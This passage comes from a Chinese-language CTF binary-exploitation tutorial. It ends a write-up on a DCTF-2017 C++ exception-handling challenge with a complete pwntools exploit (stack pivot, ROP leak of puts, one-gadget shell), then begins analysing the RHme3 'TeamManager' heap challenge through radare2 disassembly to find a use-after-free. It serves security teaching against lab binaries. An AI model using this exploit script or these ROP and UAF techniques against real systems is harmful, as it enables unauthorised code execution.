|  |                           |               |                       |
|--|---------------------------|---------------|-----------------------|
|  | 0x00041ee7                | 488b056aff36. | mov rax, qword [0x003 |
|  | b1e58] ; [0x3b1e58:8]=0   |               |                       |
|  | 0x00041eee                | 488d3d409313. | lea rdi, str._bin_sh  |
|  | ; 0x17b235 ; "/bin/sh"    |               |                       |
|  | 0x00041ef5                | c70521253700. | mov dword [obj.lock_4 |
|  | , 0 ; [0x3b4420:4]=0      |               |                       |
|  | 0x00041eff                | c7051b253700. | mov dword [obj.sa_ref |
|  | cntr], 0 ; [0x3b4424:4]=0 |               |                       |
|  | 0x00041f09                | 488d742430    | lea rsi, [local_30h]  |
|  | ; sym.lm_cache ; 0x30     |               |                       |
|  | 0x00041f0e                | 488b10        | mov rdx, qword [rax]  |
|  | 0x00041f11                | 67e8c9260800  | call sym.execve       |

通过泄露出的 `puts` 地址，计算符号偏移得到 one-gadget 地址，构造 `payload_3` :

```

libc_base = puts_addr - libc.symbols['puts']
one_gadget = libc_base + 0x000041ee7

get shell
payload_3 = p64(one_gadget)

```

Bingo!!!

```

$ python2 exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] '/usr/lib/libc-2.26.so'
 Arch: amd64-64-little
 RELRO: Full RELRO
 Stack: Canary found
 NX: NX enabled
 PIE: PIE enabled
[*] Switching to interactive mode
$ whoami
firmy

```

## Exploit

完整的 exp 如下：

```

from pwn import *

io = remote('127.0.0.1', 10001)
libc = ELF('/usr/lib/libc-2.26.so')

io.recvuntil("option:\n")
io.sendline("1")
io.recvuntil("(yes/No)")
io.sendline("No")
io.recvuntil("(yes/No)")
io.sendline("yes")
io.recvuntil("length:")
io.sendline('-3')
io.recvuntil("charset:")

```

```

puts_plt = 0x00400bD0
puts_got = 0x00606020
read_f1e = 0x00400f1e
pop_rdi = 0x004044d3 # pop rdi ; ret
pop_rsi_r15 = 0x004044d1 # pop rsi ; pop r15 ; ret

pivot_addr = 0x6061C0
unwind_addr = 0x00401509 # make sure unwind can find the catch
h routine

stack pivot
payload_1 = "AAAAAAA" * 36
payload_1 += p64(pivot_addr)
payload_1 += p64(unwind_addr)

io.sendline(payload_1)
io.recvuntil("\n")

get puts address
payload_2 = "AAAAAAA" # fake ebp
payload_2 += p64(pop_rdi)
payload_2 += p64(puts_got)
payload_2 += p64(puts_plt)
payload_2 += p64(pop_rdi)
payload_2 += p64(pivot_addr + 0x50)
payload_2 += p64(pop_rsi_r15)
payload_2 += p64(8)
payload_2 += "AAAAAAA"
payload_2 += p64(read_f1e)

io.sendline(payload_2)
io.recvuntil("pattern:\n")
puts_addr = io.recvuntil("\n")[:-1].ljust(8, "\x00")
puts_addr = u64(puts_addr)

libc_base = puts_addr - libc.symbols['puts']
one_gadget = libc_base + 0x00041ee7

get shell

```

```
payload_3 = p64(one_gadget)

io.sendline(payload_3)
io.interactive()
```

最后建议读者自己多调试几遍，以加深对异常处理机制的理解。

## 参考资料

- [Shanghai-DCTF-2017 线下攻防Pwn题](#)
- [c++ 异常处理（1）](#)
- [C++异常机制的实现方式和开销分析](#)

## 6.1.9 pwn RHme3 Exploitation

- 题目复现
- 题目解析
- 参考资料

[下载文件](#)

### 题目复现

这个题目给出了二进制文件和 libc。

```
$ file main.bin
main.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), d
ynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for
GNU/Linux 2.6.32, BuildID[sha1]=ec9db5ec0b8ad99b3b9b1b3b57e5536d
1c615c8e, not stripped
$ checksec -f main.bin
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 10 main.bin
```

64 位程序，保护措施除了 PIE 都开启了。

但其实这个程序并不能运行，它是一个线下赛的题目，会对做一些环境检查和处理，直接 nop 掉就好了：

```
| 0x004021ad bf18264000 mov edi, 0x402618
| 0x004021b2 e87cefffff call sym.background_p
process
| 0x004021b7 bf39050000 mov edi, 0x539
; 1337
| 0x004021bc e85eefffff call sym.serve_forever
r
| 0x004021c1 8945f8 mov dword [local_8h], eax
eax
| 0x004021c4 8b45f8 mov eax, dword [local_8h]
_8h]
| 0x004021c7 89c7 mov edi, eax
| 0x004021c9 e8c6f0ffff call sym.set_io
```

```
$ python2 -c 'print "90"*33' > nop.txt
```

最后把它运行起来：

```
socat tcp4-listen:10001,reuseaddr,fork exec:"env LD_PRELOAD=./libc.so.6 ./main.elf" &
```

## 题目解析

玩一下，一看就是堆利用的题目：

```
$./main.elf
Welcome to your TeamManager (TM) !
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice:
```

程序就是添加、删除、编辑和显示球员信息。但要注意的是在编辑和显示球员前，需要先选择球员，这一点很重要。

添加两个球员看看：

```
Your choice: 1
Found free slot: 0
Enter player name: aaaa
Enter attack points: 1
Enter defense points: 2
Enter speed: 3
Enter precision: 4
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice: 1
Found free slot: 1
Enter player name: bbbb
Enter attack points: 5
Enter defense points: 6
Enter speed: 7
Enter precision: 8
```

## 6.1.9 pwn RHme3 Exploitation

试着选中第一个球员，然后删除它：

```
Your choice: 3
Enter index: 0
Player selected!
 Name: aaaa
 A/D/S/P: 1, 2, 3, 4
0..- Exit
1..- Add player
2..- Remove player
3..- Select player
4..- Edit player
5..- Show player
6..- Show team
Your choice: 2
Enter index: 0
She's gone!
```

接下来直接显示该球员信息：

```
Your choice: 5
Name:
A/D/S/P: 29082240, 0, 3, 4
0..- Exit
1..- Add player
2..- Remove player
3..- Select player
4..- Edit player
5..- Show player
6..- Show team
Your choice: 6
Your team:
Player 0
Name: bbbb
A/D/S/P: 5, 6, 7, 8
```

奇怪的事情发生了，程序没有提醒我们球员不存在，而是直接读取了内存中的信息。

于是我们猜测，程序在 free 球员时没有将 select 的值置空，导致了 use-after-free 的问题。关于 UAF 已经在前面的章节中讲过了。

很明显，每个球员都是一个下面这样的结构体：

```
struct player {
 int32_t attack_pts;
 int32_t defense_pts;
 int32_t speed;
 int32_t precision;
 char *name;
}
```

## 静态分析

先来看一下添加球员的过程，函数 sym.add\_player：

```
[0x00400ec0]> pdf @ sym.add_player
/ (fcn) sym.add_player 789
| sym.add_player ();
| ; var int local_11ch @ rbp-0x11c
| ; var int local_118h @ rbp-0x118
| ; var int local_110h @ rbp-0x110
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00402235 (main + 148)
| 0x00401801 55 push rbp
| 0x00401802 4889e5 mov rbp, rsp
| 0x00401805 4881ec200100. sub rsp, 0x120
| 0x0040180c 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401815 488945f8 mov qword [local_8h],
rax
| 0x00401819 31c0 xor eax, eax
| 0x0040181b 48c785e8feff. mov qword [local_118h
], 0
| 0x00401826 c785e4feffff. mov dword [local_11ch
], 0 ; player 编号初始值为 0
| ,=< 0x00401830 eb07 jmp 0x401839
| | ; JMP XREF from 0x00401853 (sym.add_player)
```

```

| .--> 0x00401832 8385e4feffff. add dword [local_11ch
], 1 ; 编号加 1
| :| ; JMP XREF from 0x00401830 (sym.add_player)
| :`-> 0x00401839 83bde4feffff. cmp dword [local_11ch
], 0xa ; [0xa:4]=-1 ; 10
| :,=< 0x00401840 7713 ja 0x401855
| :| 0x00401842 8b85e4feffff mov eax, dword [local
_11ch]
| :| 0x00401848 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0
| :| 0x00401850 4885c0 test rax, rax
| `==< 0x00401853 75dd jne 0x401832
| | ; JMP XREF from 0x00401840 (sym.add_player)
| `-> 0x00401855 83bde4feffff cmp dword [local_11ch
], 0xb ; [0xb:4]=-1 ; 11
| ,=< 0x0040185c 751e jne 0x40187c
| | 0x0040185e bf70244000 mov edi, str.Maximum_
number_of_players_reached ; 0x402470 ; "Maximum number of player
s reached!"
| | 0x00401863 e818f4ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401868 488b05f11820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x0040186f 4889c7 mov rdi, rax
| | 0x00401872 e849f5ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,==< 0x00401877 e984020000 jmp 0x401b00
| || ; JMP XREF from 0x0040185c (sym.add_player)
| |`-> 0x0040187c 8b85e4feffff mov eax, dword [local
_11ch]
| | 0x00401882 89c6 mov esi, eax
| | 0x00401884 bf93244000 mov edi, str.Found_fr
ee_slot:_d ; 0x402493 ; "Found free slot: %d\n"
| | 0x00401889 b800000000 mov eax, 0
| | 0x0040188e e86df4ffff call sym.imp.printf
; int printf(const char *format)
| | 0x00401893 488b05c61820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x0040189a 4889c7 mov rdi, rax
| | 0x0040189d e81ef5ffff call sym.imp.fflush

```

```

; int fflush(FILE *stream)
| | 0x004018a2 bf18000000 mov edi, 0x18
; 24
| | 0x004018a7 e804f5ffff call sym.imp.malloc
; void *malloc(size_t size) ; 第一个 malloc，给 player 结
构体分配空间
| | 0x004018ac 488985e8feff. mov qword [local_118h
], rax ; 返回地址 rax -> [local_118h]
| | 0x004018b3 4883bde8feff. cmp qword [local_118h
], 0
| | ,=< 0x004018bb 751e jne 0x4018db
| || 0x004018bd bfa8244000 mov edi, 0x4024a8
| || 0x004018c2 e8b9f3ffff call sym.imp.puts
; int puts(const char *s)
| || 0x004018c7 488b05921820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| || 0x004018ce 4889c7 mov rdi, rax
| || 0x004018d1 e8eaf4ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,===< 0x004018d6 e925020000 jmp 0x401b00
| ||| ; JMP XREF from 0x004018bb (sym.add_player)
| ||`-> 0x004018db 488b85e8feff. mov rax, qword [local
_118h]
| || 0x004018e2 ba18000000 mov edx, 0x18
; 24
| || 0x004018e7 be00000000 mov esi, 0
| || 0x004018ec 4889c7 mov rdi, rax
| || 0x004018ef e82cf4ffff call sym.imp.memset
; void *memset(void *s, int c, size_t n)
| || 0x004018f4 bfbb244000 mov edi, str.Enter_pl
ayer_name: ; 0x4024bb ; "Enter player name: "
| || 0x004018f9 b800000000 mov eax, 0
| || 0x004018fe e8fdf3ffff call sym.imp.printf
; int printf(const char *format)
| || 0x00401903 488b05561820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| || 0x0040190a 4889c7 mov rdi, rax
| || 0x0040190d e8aef4ffff call sym.imp.fflush
; int fflush(FILE *stream)
| || 0x00401912 488d85f0feff. lea rax, rbp - 0x110

```

```

| || 0x00401919 ba00010000 mov edx, 0x100
| ; 256
| || 0x0040191e be00000000 mov esi, 0
| || 0x00401923 4889c7 mov rdi, rax
| || 0x00401926 e8f5f3ffff call sym.imp.memset
| ; void *memset(void *s, int c, size_t n)
| || 0x0040192b 488d85f0feff. lea rax, rbp - 0x110
| || 0x00401932 be00010000 mov esi, 0x100
| ; 256
| || 0x00401937 4889c7 mov rdi, rax
| || 0x0040193a e884fbffff call sym.readline
| || 0x0040193f 488d85f0feff. lea rax, rbp - 0x110
| ; 读入字符串到 rbp - 0x110
| || 0x00401946 4889c7 mov rdi, rax
| || 0x00401949 e852f3ffff call sym.imp.strlen
| ; size_t strlen(const char *s) ; player.name 长度
| || 0x0040194e 4883c001 add rax, 1
| ; 长度加 1
| || 0x00401952 4889c7 mov rdi, rax
| || 0x00401955 e856f4ffff call sym.imp.malloc
| ; void *malloc(size_t size) ; 第二个 malloc，给 player.name 分配空间
| || 0x0040195a 4889c2 mov rdx, rax
| ; 返回地址 rax -> rdx
| || 0x0040195d 488b85e8feff. mov rax, qword [local_118h]
| ; player 结构体 [local_118h] -> rax
| || 0x00401964 48895010 mov qword [rax + 0x10], rdx
| ; player.name 存放到 [rax + 0x10]
| || 0x00401968 488b85e8feff. mov rax, qword [local_118h]
| || 0x0040196f 488b4010 mov rax, qword [rax + 0x10];
| || 0x00401973 4885c0 test rax, rax
| ||,=< 0x00401976 7523 jne 0x40199b
| |||| 0x00401978 bfccf244000 mov edi, str.Could_not_allocate
| ; 0x4024cf ; "Could not allocate!"
| |||| 0x0040197d b800000000 mov eax, 0
| |||| 0x00401982 e879f3ffff call sym.imp.printf
| ; int printf(const char *format)
| |||| 0x00401987 488b05d21720. mov rax, qword [obj.s

```

```

tstdout] ; [0x603160:8]=0
| ||| 0x0040198e 4889c7 mov rdi, rax
| ||| 0x00401991 e82af4ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,====< 0x00401996 e965010000 jmp 0x401b00
| |||| ; JMP XREF from 0x00401976 (sym.add_player)
| |||`-> 0x0040199b 488b85e8feff. mov rax, qword [local
_118h]
| ||| 0x004019a2 488b4010 mov rax, qword [rax +
0x10] ; [0x10:8]=-1 ; 16 ; 取出 player.name 到 rax
| ||| 0x004019a6 488d95f0feff. lea rdx, rbp - 0x110
; 取出 payler.name 字符串地址到 rdx
| ||| 0x004019ad 4889d6 mov rsi, rdx
; rdx -> rsi
| ||| 0x004019b0 4889c7 mov rdi, rax
; rax -> rdi
| ||| 0x004019b3 e8b8f2ffff call sym.imp strcpy
; char *strcpy(char *dest, const char *src) ; 将字符串复制
到 player.name 指向的地址
| ||| 0x004019b8 bfe3244000 mov edi, str.Enter_at
tack_points: ; 0x4024e3 ; "Enter attack points: "
| ||| 0x004019bd b800000000 mov eax, 0
| ||| 0x004019c2 e839f3ffff call sym.imp.printf
; int printf(const char *format)
| ||| 0x004019c7 488b05921720. mov rax, qword [obj.s
tstdout] ; [0x603160:8]=0
| ||| 0x004019ce 4889c7 mov rdi, rax
| ||| 0x004019d1 e8eaf3ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ||| 0x004019d6 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x004019dd be04000000 mov esi, 4
| ||| 0x004019e2 4889c7 mov rdi, rax
| ||| 0x004019e5 e8d9faffff call sym.readline
; 读入 attack_pts
| ||| 0x004019ea 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x004019f1 4889c7 mov rdi, rax
| ||| 0x004019f4 e847f4ffff call sym.imp atoi
; int atoi(const char *str)
| ||| 0x004019f9 89c2 mov edx, eax
| ||| 0x004019fb 488b85e8feff. mov rax, qword [local

```

```

_118h]
| ||| 0x00401a02 8910 mov dword [rax], edx
 ; 将 attack_pts 写入 local_118h
| ||| 0x00401a04 bff9244000 mov edi, str.Enter_de
fense_points: ; 0x4024f9 ; "Enter defense points: "
| ||| 0x00401a09 b800000000 mov eax, 0
| ||| 0x00401a0e e8edf2ffff call sym.imp.printf
 ; int printf(const char *format)
| ||| 0x00401a13 488b05461720. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| ||| 0x00401a1a 4889c7 mov rdi, rax
| ||| 0x00401a1d e89ef3ffff call sym.imp.fflush
 ; int fflush(FILE *stream)
| ||| 0x00401a22 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a29 be04000000 mov esi, 4
| ||| 0x00401a2e 4889c7 mov rdi, rax
| ||| 0x00401a31 e88dfaffff call sym.readline
 ; 读入 defense_pts
| ||| 0x00401a36 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a3d 4889c7 mov rdi, rax
| ||| 0x00401a40 e8fbf3ffff call sym.imp atoi
 ; int atoi(const char *str)
| ||| 0x00401a45 89c2 mov edx, eax
| ||| 0x00401a47 488b85e8feff. mov rax, qword [local
_118h]
| ||| 0x00401a4e 895004 mov dword [rax + 4],
edx ; 将 defense_pts 写入 local_118h + 4
| ||| 0x00401a51 bf10254000 mov edi, str.Enter_sp
eed: ; 0x402510 ; "Enter speed: "
| ||| 0x00401a56 b800000000 mov eax, 0
| ||| 0x00401a5b e8a0f2ffff call sym.imp.printf
 ; int printf(const char *format)
| ||| 0x00401a60 488b05f91620. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| ||| 0x00401a67 4889c7 mov rdi, rax
| ||| 0x00401a6a e851f3ffff call sym.imp.fflush
 ; int fflush(FILE *stream)
| ||| 0x00401a6f 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a76 be04000000 mov esi, 4
| ||| 0x00401a7b 4889c7 mov rdi, rax

```

```

| ||| 0x00401a7e e840faffff call sym.readline
| ; 读入 speed
| ||| 0x00401a83 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a8a 4889c7 mov rdi, rax
| ||| 0x00401a8d e8aef3ffff call sym.imp atoi
| ; int atoi(const char *str)
| ||| 0x00401a92 89c2 mov edx, eax
| ||| 0x00401a94 488b85e8feff. mov rax, qword [local
| _118h]
| ||| 0x00401a9b 895008 mov dword [rax + 8],
| edx ; 将 speed 写入 local_118 + 8
| ||| 0x00401a9e bf1e254000 mov edi, str.Enter_pr
| ecision: ; 0x40251e ; "Enter precision: "
| ||| 0x00401aa3 b800000000 mov eax, 0
| ||| 0x00401aa8 e853f2ffff call sym.imp.printf
| ; int printf(const char *format)
| ||| 0x00401aad 488b05ac1620. mov rax, qword [obj.s
| tdout] ; [0x603160:8]=0
| ||| 0x00401ab4 4889c7 mov rdi, rax
| ||| 0x00401ab7 e804f3ffff call sym.imp.fflush
| ; int fflush(FILE *stream)
| ||| 0x00401abc 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401ac3 be04000000 mov esi, 4
| ||| 0x00401ac8 4889c7 mov rdi, rax
| ||| 0x00401acb e8f3f9ffff call sym.readline
| ; 读入 precision
| ||| 0x00401ad0 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401ad7 4889c7 mov rdi, rax
| ||| 0x00401ada e861f3ffff call sym.imp atoi
| ; int atoi(const char *str)
| ||| 0x00401adf 89c2 mov edx, eax
| ||| 0x00401ae1 488b85e8feff. mov rax, qword [local
| _118h]
| ||| 0x00401ae8 89500c mov dword [rax + 0xc]
| , edx ; 将 precision 写入 local_118h + 0xc
| ||| 0x00401aeb 8b85e4feffff mov eax, dword [local
| _11ch] ; player 编号
| ||| 0x00401af1 488b95e8feff. mov rdx, qword [local
| _118h] ; player 结构体
| ||| 0x00401af8 488914c58031. mov qword [rax*8 + ob

```

```
j.players], rdx ; [0x603180:8]=0 ; 当前 player 结构体地址写入 rax*8
+ obj.players
| ||| ; JMP XREF from 0x00401996 (sym.add_player)
| ||| ; JMP XREF from 0x004018d6 (sym.add_player)
| ||| ; JMP XREF from 0x00401877 (sym.add_player)
| ``--> 0x00401b00 488b45f8 mov rax, qword [local
_8h]
| 0x00401b04 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401b0d 7405 je 0x401b14
| | 0x00401b0f e8acf1ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00401b0d (sym.add_player)
| `-> 0x00401b14 c9 leave
\ 0x00401b15 c3 ret
```

该函数会做一些基本的检查，如球员最大数量等，然后开始添加球员的过程。根据我们的分析，`obj.players` 应该是一个全局数组，用于存放所有球员的地址。

```
[0x00400ec0]> is~players
vaddr=0x00603180 paddr=0x00003180 ord=090 fwd=NONE sz=88 bind=GL
OBAL type=OBJECT name=players
```

当球员添加完成后，就将其结构体地址添加到这个数组中。球员的选择过程就是通过这个数组完成的。

下面是选择球员的过程，函数 `sym.select_player`：

```
[0x00400ec0]> pdf @ sym.select_player
/ (fcn) sym.select_player 214
| sym.select_player ();
| ; var int local_14h @ rbp-0x14
| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x0040224d (main + 172)
| 0x00401c05 55 push rbp
| 0x00401c06 4889e5 mov rbp, rsp
| 0x00401c09 4883ec20 sub rsp, 0x20
| 0x00401c0d 64488b042528. mov rax, qword fs:[0x
```

```

28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401c16 488945f8 mov qword [local_8h],
rax
| 0x00401c1a 31c0 xor eax, eax
| 0x00401c1c bf30254000 mov edi, str.Enter_in
dex: ; 0x402530 ; "Enter index: "
| 0x00401c21 b800000000 mov eax, 0
| 0x00401c26 e8d5f0ffff call sym.imp.printf
; int printf(const char *format)
| 0x00401c2b 488b052e1520. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| 0x00401c32 4889c7 mov rdi, rax
| 0x00401c35 e886f1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| 0x00401c3a 488d45f0 lea rax, rbp - 0x10
| 0x00401c3e be04000000 mov esi, 4
| 0x00401c43 4889c7 mov rdi, rax
| 0x00401c46 e878f8ffff call sym.readline
; 读入球员编号
| 0x00401c4b 488d45f0 lea rax, rbp - 0x10
| 0x00401c4f 4889c7 mov rdi, rax
| 0x00401c52 e8e9f1ffff call sym.imp atoi
; int atoi(const char *str)
| 0x00401c57 8945ec mov dword [local_14h]
, eax ; 编号 eax -> [local_14h]
| 0x00401c5a 837dec0a cmp dword [local_14h]
, 0xa ; [0xa:4]=-1 ; 10
| ,=< 0x00401c5e 7710 ja 0x401c70
| | 0x00401c60 8b45ec mov eax, dword [local
_14h]
| | 0x00401c63 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0
| | 0x00401c6b 4885c0 test rax, rax
| ,==< 0x00401c6e 751b jne 0x401c8b
| || ; JMP XREF from 0x00401c5e (sym.select_player)
| |`-> 0x00401c70 bf3e254000 mov edi, str.Invalid_
index ; 0x40253e ; "Invalid index"
| | 0x00401c75 e806f0ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401c7a 488b05df1420. mov rax, qword [obj.s

```

```

tstdout] ; [0x603160:8]=0
| | 0x00401c81 4889c7 mov rdi, rax
| | 0x00401c84 e837f1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,=< 0x00401c89 eb3a jmp 0x401cc5
| || ; JMP XREF from 0x00401c6e (sym.select_player)
| `--> 0x00401c8b 8b45ec mov eax, dword [local
_local_14h] ; 取出编号 [local_14h] -> eax
| | 0x00401c8e 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0 ; 找到编号对应的球员地址
| | 0x00401c96 488905d31420. mov qword [obj.select
ed], rax ; [0x603170:8]=0 ; 将地址写入 [obj.selected]
| | 0x00401c9d bf58254000 mov edi, str.Player_s
elected ; 0x402558 ; "Player selected!"
| | 0x00401ca2 e8d9efffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401ca7 488b05b21420. mov rax, qword [obj.s
tstdout] ; [0x603160:8]=0
| | 0x00401cae 4889c7 mov rdi, rax
| | 0x00401cb1 e80af1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| | 0x00401cb6 488b05b31420. mov rax, qword [obj.s
elected] ; [0x603170:8]=0 ; 取出球员地址
| | 0x00401cbd 4889c7 mov rdi, rax
; rax -> rdi
| | 0x00401cc0 e8c6faffff call sym.show_player_
func ; 调用函数 sym.show_player_func 打印出球员信息
| | ; JMP XREF from 0x00401c89 (sym.select_player)
| `--> 0x00401cc5 488b45f8 mov rax, qword [local
_local_8h]
| 0x00401cc9 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401cd2 7405 je 0x401cd9
| | 0x00401cd4 e8e7efffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00401cd2 (sym.select_player)
| `--> 0x00401cd9 c9 leave
\ 0x00401cda c3 ret

```

对象 `obj.selected` 是一个全局变量，用于存放选择的球员编号。

```
[0x004000ec0]> is~selected
vaddr=0x00603170 paddr=0x00003170 ord=095 fwd=NONE sz=8 bind=GLO
BAL type=OBJECT name=selected
```

选手球员之后，打印球员信息的操作就是通过从 `obj.selected` 中获取球员地址实现的。

下面是删除球员的过程，函数 `sym.delete_player`：

```
[0x004000ec0]> pdf @ sym.delete_player
/ (fcn) sym.delete_player 239
| sym.delete_player ();
| ; var int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00402241 (main + 160)
| 0x00401b16 55 push rbp
| 0x00401b17 4889e5 mov rbp, rsp
| 0x00401b1a 4883ec20 sub rsp, 0x20
| 0x00401b1e 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401b27 488945f8 mov qword [local_8h],
rax
| 0x00401b2b 31c0 xor eax, eax
| 0x00401b2d bf30254000 mov edi, str.Enter_in
dex: ; 0x402530 ; "Enter index: "
| 0x00401b32 b800000000 mov eax, 0
| 0x00401b37 e8c4f1ffff call sym.imp.printf
; int printf(const char *format)
| 0x00401b3c 488b051d1620. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| 0x00401b43 4889c7 mov rdi, rax
| 0x00401b46 e875f2ffff call sym.imp.fflush
; int fflush(FILE *stream)
| 0x00401b4b 488d45f0 lea rax, rbp - 0x10
| 0x00401b4f be04000000 mov esi, 4
```

```

| 0x00401b54 4889c7 mov rdi, rax
| 0x00401b57 e867f9ffff call sym.readline
; 读入球员编号
| 0x00401b5c 488d45f0 lea rax, rbp - 0x10
| 0x00401b60 4889c7 mov rdi, rax
| 0x00401b63 e8d8f2ffff call sym.imp atoi
; int atoi(const char *str)
| 0x00401b68 8945e4 mov dword [local_1ch]
, eax ; 编号 eax -> [local_1ch]
| 0x00401b6b 837de40a cmp dword [local_1ch]
, 0xa ; [0xa:4]=-1 ; 10
| ,=< 0x00401b6f 7710 ja 0x401b81
| | 0x00401b71 8b45e4 mov eax, dword [local
_1ch]
| | 0x00401b74 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0
| | 0x00401b7c 4885c0 test rax, rax
| ,==< 0x00401b7f 751b jne 0x401b9c
| || ; JMP XREF from 0x00401b6f (sym.delete_player)
| |`-> 0x00401b81 bf3e254000 mov edi, str.Invalid_
index ; 0x40253e ; "Invalid index"
| | 0x00401b86 e8f5f0ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401b8b 488b05ce1520. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x00401b92 4889c7 mov rdi, rax
| | 0x00401b95 e826f2ffff call sym.imp.fflush
; int fflush(FILE *stream)
| |,=< 0x00401b9a eb53 jmp 0x401bef
| || ; JMP XREF from 0x00401b7f (sym.delete_player)
| `--> 0x00401b9c 8b45e4 mov eax, dword [local
_1ch] ; 取出编号 [local_1ch] -> eax
| | 0x00401b9f 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0 ; 找到编号对应的球员地址
| | 0x00401ba7 488945e8 mov qword [local_18h]
, rax ; 将球员地址 rax 放入 [local_18h]
| | 0x00401bab 8b45e4 mov eax, dword [local
_1ch] ; 取出编号 [local_1ch] -> eax
| | 0x00401bae 48c704c58031. mov qword [rax*8 + ob
j.players], 0 ; [0x603180:8]=0 ; 将 players 数组中的对应值置零

```

```

| | 0x00401bba 488b45e8 mov rax, qword [local
_18h] ; 将球员地址 [local_18h] 放回 rax
| | 0x00401bbe 488b4010 mov rax, qword [rax +
0x10] ; [0x10:8]=-1 ; 16 ; 取出 player.name 指向的字符串
| | 0x00401bc2 4889c7 mov rdi, rax
; 字符串地址 rax -> rdi
| | 0x00401bc5 e886f0ffff call sym.imp.free
; void free(void *ptr) ; 调用函数 free 释放球员名字
| | 0x00401bca 488b45e8 mov rax, qword [local
_18h] ; 将球员地址 [local_18h] 放回 rax
| | 0x00401bce 4889c7 mov rdi, rax
; 球员地址 rax -> rdi
| | 0x00401bd1 e87af0ffff call sym.imp.free
; void free(void *ptr) ; 调用函数 free 释放球员结构体
| | 0x00401bd6 bf4c254000 mov edi, str.She_s_go
ne ; 0x40254c ; "She's gone!"
| | 0x00401bdb e8a0f0ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401be0 488b05791520. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x00401be7 4889c7 mov rdi, rax
| | 0x00401bea e8d1f1ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ; JMP XREF from 0x00401b9a (sym.delete_player)
`-> 0x00401bef 488b45f8 mov rax, qword [local
_8h]
| 0x00401bf3 644833042528. xor rax, qword fs:[0x
28]
| ,=< 0x00401bfc 7405 je 0x401c03
| | 0x00401bfe e8bdf0ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| ; JMP XREF from 0x00401bfc (sym.delete_player)
`-> 0x00401c03 c9 leave
\ 0x00401c04 c3 ret

```

该函数首先释放掉球员的名字，然后释放掉球员的结构体。却没有对 `obj.selected` 做任何修改，而该对象中存放的是选中球员的地址，这就存在一个逻辑漏洞，如果我们在释放球员之前选中该球员，则可以继续使用这个指针对内存进行操作，即 UAF 漏洞。

最后看一下显示球员信息的过程，函数 `sym.show_player` :

```
[0x004000ec0]> pdf @ sym.show_player
/ (fcn) sym.show_player 99
| sym.show_player ();
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00402265 (main + 196)
| 0x004020b4 55 push rbp
| 0x004020b5 4889e5 mov rbp, rsp
| 0x004020b8 4883ec10 sub rsp, 0x10
| 0x004020bc 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x004020c5 488945f8 mov qword [local_8h],
rax
| 0x004020c9 31c0 xor eax, eax
| 0x004020cb 488b059e1020. mov rax, qword [obj.s
elected] ; [0x603170:8]=0
| 0x004020d2 4885c0 test rax, rax
| ,=< 0x004020d5 751b jne 0x4020f2
| | 0x004020d7 bfe8254000 mov edi, str.No_playe
r_selected_index ; 0x4025e8 ; "No player selected index"
| | 0x004020dc e89febffff call sym.imp.puts
; int puts(const char *s)
| | 0x004020e1 488b05781020. mov rax, qword [obj.s
